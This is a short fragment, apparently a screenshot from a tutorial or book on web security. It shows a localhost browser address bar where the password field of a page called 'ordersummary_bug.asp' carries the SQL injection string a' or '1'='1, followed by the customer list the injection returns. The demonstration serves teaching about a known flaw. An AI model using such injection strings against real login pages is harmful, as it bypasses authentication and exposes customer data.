 Address http://localhost/order/ordersummary_bug.asp?username=a&password=a%27+or+%271%27%3D%271&cmdSubmit=Submit+Query
Cust ID : 1
First Paula Middle E Last Name Harris
Cust ID : 2
First Mitch Middle M Last Name Edwards
Cust ID : 3
First Maria Middle H Last Name Garcia
Cust ID : 4
First Lee Middle Last Name Miller
Cust ID : 5
First Alissa Middle R Last Name Chang